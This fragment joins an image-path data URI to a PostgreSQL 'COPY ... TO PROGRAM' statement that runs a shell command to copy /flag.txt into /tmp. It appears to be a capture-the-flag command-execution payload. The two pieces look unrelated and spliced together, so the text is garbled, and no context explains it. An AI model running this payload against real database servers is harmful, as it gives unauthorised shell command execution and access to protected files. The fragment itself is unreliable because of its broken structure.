 COPY (
SELECT ''
) TO PROGRAM 'sh -c "cat /flag.txt > /tmp/flag.txt"';